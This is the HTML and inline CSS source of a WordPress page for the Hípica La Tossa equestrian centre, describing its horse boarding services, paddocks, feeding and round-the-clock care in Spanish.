var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='e-animations-css' href='https://hipicalatossa.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.20.2' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://hipicalatossa.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-cmplz=1 itemtype='https://schema.org/WebPage' itemscope='itemscope' class="wp-singular page-template-default page page-id-95 wp-custom-logo wp-theme-astra wp-child-theme-itSerra ast-desktop ast-page-builder-template ast-no-sidebar astra-4.6.9 ast-single-post ast-inherit-site-logo-transparent ast-theme-transparent-header ast-hfb-header elementor-default elementor-kit-12 elementor-page elementor-page-95">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Ir al contenido">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<div data-elementor-type="header" data-elementor-id="293" class="elementor elementor-293 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-980c953 elementor-section-full_width elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="980c953" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f376b73" data-id="f376b73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9190c8d elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="9190c8d" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 20-03-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>						<a href="https://hipicalatossa.com">
			<img fetchpriority="high" width="300" height="221" src="https://hipicalatossa.com/wp-content/uploads/2021/09/logo-hipica-latossa.png" class="attachment-medium size-medium wp-image-776" alt="" srcset="https://hipicalatossa.com/wp-content/uploads/2021/09/logo-hipica-latossa-300x221.png 300w, https://hipicalatossa.com/wp-content/uploads/2021/09/logo-hipica-latossa.png 588w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0065c9a" data-id="0065c9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f2f045 elementor-view-default elementor-widget elementor-widget-icon" data-id="0f2f045" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjMxOCIsInRvZ2dsZSI6ZmFsc2V9">
			<i aria-hidden="true" class="fas fa-bars"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-284bd2a" data-id="284bd2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-01e3696 elementor-shape-circle e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="01e3696" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 20-03-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-40c921f" href="https://www.instagram.com/hipicalatossa/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-78d1f4c" href="https://www.facebook.com/Hipica-La-Tossa-213605472032617" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-38116ac elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="38116ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d5bbb55" data-id="d5bbb55" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb51f42 elementor-view-default elementor-widget elementor-widget-icon" data-id="bb51f42" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjMxOCIsInRvZ2dsZSI6ZmFsc2V9">
			<i aria-hidden="true" class="fas fa-bars"></i>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-be68166 elementor-widget elementor-widget-image" data-id="be68166" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="150" height="73" src="https://hipicalatossa.com/wp-content/uploads/2021/10/horitzontal-1.svg" class="attachment-thumbnail size-thumbnail wp-image-1254" alt="" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5298aa7" data-id="5298aa7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e22d5e elementor-shape-circle e-grid-align-right e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="1e22d5e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-78d1f4c" href="https://www.instagram.com/hipicalatossa/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-09297ee" href="https://www.facebook.com/Hipica-La-Tossa-213605472032617" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</div>
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				<article
class="post-95 page type-page status-publish ast-article-single" id="post-95" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
	
	
	<header class="entry-header ast-no-title ast-header-without-markup">
			</header> <!-- .entry-header -->


<div class="entry-content clear"
	itemprop="text">

	
			<div data-elementor-type="wp-page" data-elementor-id="95" class="elementor elementor-95" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9754b58 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="9754b58" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e1b80b0" data-id="e1b80b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83f297b elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="83f297b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 20-03-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Añade aquí tu texto de cabecera</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-46fcc76 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="46fcc76" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6744cae" data-id="6744cae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dad1293 rotate elementor-widget__width-initial elementor-absolute elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="dad1293" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 20-03-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Servicios</p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7bded5a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7bded5a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7415a24" data-id="7415a24" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecee36a elementor-widget elementor-widget-heading" data-id="ecee36a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Pupilaje</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5f439f2 elementor-widget elementor-widget-text-editor" data-id="5f439f2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
													</div>
				</div>
				<div class="elementor-element elementor-element-8b75be7 elementor-widget elementor-widget-text-editor" data-id="8b75be7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>En nuestro centro disponemos de diferentes tipos de pupilaje para adaptarnos a la necesidad de cada binomio. Es por eso, que siempre encontramos el <strong>espacio adecuado para ti y tu caballo.</strong></p><p>Nuestras instalaciones tienen como objetivo cubrir las<strong> necesidades básicas de los caballos</strong> y que puedan volver a su origen, ser caballos. Vivir en comunidad, buscar recursos y tener el movimiento necesario para que los <strong>caballos</strong> se sientan <strong>equilibrados</strong> física, mental y emocionalmente.</p><p>Todas las opciones de pupilaje que ofrecemos tienen agua fresca accesible permanentemente con bebederos automáticos y heno a voluntad (posibilidad de dietas personalizadas). Todos los <strong>forrajes</strong> están seleccionados cuidadosamente buscando siempre la <strong>mejor calidad</strong> para nuestros caballos.</p><p>Los paddocks están diseñados para crear el máximo movimiento en busca de recursos de forma instintiva. Un diseño estudiado al milímetro para tener un<strong> espacio enriquecido</strong> donde los caballos deciden qué hacer, hacia dónde ir, cuándo y con quién.</p><p>Tenemos como <strong>objetivo</strong> el <strong>bienestar de los caballos</strong>. Es por eso que cuidamos de ellos con vigilancia las 24 horas del día. </p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ac39534" data-id="ac39534" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9448275 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9448275" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-39f0f35" data-id="39f0f35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9523e66 elementor-widget elementor-widget-text-editor" data-id="9523e66" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>-1</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d822b67 elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-height-default" data-id="d822b67" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-93f9779" data-id="93f9779" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ee9923 elementor-widget elementor-widget-spacer" data-id="3ee9923" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 20-03-2024 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-436e901" data-id="436e901" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a11db1f elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="a11db1f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">caballos en armonía</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5ab3563 elementor-widget elementor-widget-text-editor" data-id="5ab3563" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;">¿Quieres ver qué opciones tienes?</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a17ba9d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a17ba9d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-31b915c" data-id="31b915c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
